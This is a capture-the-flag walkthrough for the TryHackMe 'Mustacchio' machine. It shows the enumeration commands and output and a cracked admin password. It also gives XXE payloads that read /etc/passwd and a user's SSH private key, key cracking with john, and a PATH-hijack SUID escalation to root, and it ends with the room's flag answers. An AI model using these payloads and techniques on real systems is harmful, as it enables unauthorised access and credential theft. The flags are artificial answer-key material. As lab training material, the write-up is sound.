In this walk through, we will be going through the Mustacchio room from Tryhackme. This is rated as easy boot to root machine on the platform and it includes enumeration, exploitation of XML entities and privilege escalation via Path Hijacking with SUID exploitation. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Mustacchio V2 |
| IPaddress | 10.10.82.146 |
| Difficulty | Easy |
| Objective | Deploy and compromise the machine! |
Enumeration:

- I started off with our good old nmap ritual and found two ports opened – 80 (HTTP) and 22 (SSH).
sudo nmap -sS -sV 10.10.82.146
- Enumerated the web server on port 80 however found nothing interesting.


- Next, fired up gobuster on the webserver and found an interesting directory called – /custom.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.82.146/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.82.146/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/11/10 20:50:37 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/custom (Status: 301) [Size: 313] [--> http://10.10.82.146/custom/]
/fonts (Status: 301) [Size: 312] [--> http://10.10.82.146/fonts/]
/images (Status: 301) [Size: 313] [--> http://10.10.82.146/images/]
/index.html (Status: 200) [Size: 1752]
/robots.txt (Status: 200) [Size: 28]
/server-status (Status: 403) [Size: 277]
===============================================================
2023/11/10 20:52:10 Finished
===============================================================

- In the custom directory’s js section found a backup file – users.bak. Downloaded it to my local machine for further investigation.

- Next used sqlite3 to get the contents of the backup file and found a username and password hash.
wh1terose@fsociety:~/CTF/TryHackme/Mustacchio$ file users.bak users.bak: SQLite 3.x database, last written using SQLite version 3034001 wh1terose@fsociety:~/CTF/TryHackme/Mustacchio$ sqlite3 users.bak SQLite version 3.31.1 2020-01-27 19:55:54 Enter ".help" for usage hints. sqlite> .databases main: /home/wh1terose/CTF/TryHackme/Mustacchio/users.bak sqlite> .tables users sqlite> select * from users; admin|1868e36a6d2b17d4c2745f1659433a54d4bc5f4b sqlite>


- I used hash-identifier to confirm the hash type and found out that it was a possible SHA-1 hash. Further, cracked it using crackstation and got the password – bulldog19
admin: 1868e36a6d2b17d4c2745f1659433a54d4bc5f4b

- I also had started a nmap scan for all ports before hand in the background and as per its result. There is an another web server running on port 8765.
sudo nmap -sS -T4 -p- -Pn 10.10.82.146
- Navigating to the found port reveals a login panel. Perfect, we also have a set a credentials to try to. I tried them and got inside.
- The application has a comment box which required data in XML format as per the source code. The source code also has a hint for user Barry asking him to log into SSH server using his key.


- The source code also has a inherent script tag which is using cookies to check for a backup file in /auth directory.

- I downloaded the backup file by navigating to dontforget.bak in auth directory and it only has an example comment. However it does reveal the format in which the application is expecting the comments.


- As the application is showing the results of the input comments in front-end. I used the below XXE payload and tried to dump the /etc/passwd file and it worked.
<!--?xml version="1.0" ?--> <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]> <comment> <name>John</name> <author>&ent;</author> <com>Hello</com> </comment>

- Next, i used the below payload and dump the private key for the user barry from his SSH folder.
<!--?xml version="1.0" ?--> <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///home/barry/.ssh/id_rsa"> ]> <comment> <name></name> <author>&ent;</author> <com></com> </comment>



- The private key is protected with a password. I used SSH2John utility to convert it to the john crackable format and then used john to crack the hash, which gives us the password – urieljames.
/opt/john/ssh2john.py id_rsa > hash
john --wordlist=rockyou.txt hash
Initial Access:

- Using the cracked password and RSA private key, logged into the server via SSH.
chmod 600 id_rsa ssh -i id_rsa [email protected]
Privilege Escalation:

- Next, i used the below command to find all the binaries with SUID bit set. Got an unusual entry of live_log file in joe’s home directory.
find / -perm -u=s -type f 2>/dev/null
- On inspecting the file, i came to know that the file store the User-Agent and other information that is being issued on the home.php page.

- I tested it using Burpsuite and got a confirmation in the logs itself.

- Moving on, i used the strings command to check for any hidden string in the file and found a command that was invoking tail to show the nginx acess.log file contents.
strings live_log


- hijacked the path by adding a modified version of tail in /tmp directory and then adding it to the path. Once the live_log binary is executed, it looks for our malicious path first and thus executed the tail command in it and there is no absolute path set to the command inside the live_log file which therefore gives us root access.
barry@mustacchio:/tmp$ echo "/bin/bash" > tail barry@mustacchio:/tmp$ chmod 777 tail barry@mustacchio:/tmp$ xport PATH=/tmp:$PATH xport: command not found barry@mustacchio:/tmp$ export PATH=/tmp:$PATH barry@mustacchio:/tmp$ /home/joe/live_log root@mustacchio:/tmp# cat /root/root.txt 3223581420d906c4dd1a5f9b530393a5 root@mustacchio:/tmp#
Task 1 – Mustacchio

Question 1 – What is the user flag?
62d77a4d5f97d47c5aa38b3b2651b831Question 2 – What is the root flag?
3223581420d906c4dd1a5f9b530393a5
Also Read: Tryhackme – Linux Backdoors
Conclusion:

So that was “Mustacchio” for you. We started off with a regular nmap scan and found three ports opened 80 (HTTP), 8765 (HTTP) and 22 (SSH). Next, fired gobuster on the web server and found a sqlite user.bak backup file which then reveals a username admin and a password hash. Cracked the password hash using crackstation. Logged into the web panel on port 8765 with the found credentials. Exploited the XXE injection vulnerability in the comment section of the application and got the SSH keys of user barry. Got our initial access via SSH as user barry by cracking the private key password using john. At last, escalated our privileges by hijacking path for tail command binary which was being run as part of a file named live_log that has SUID bit set to it. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




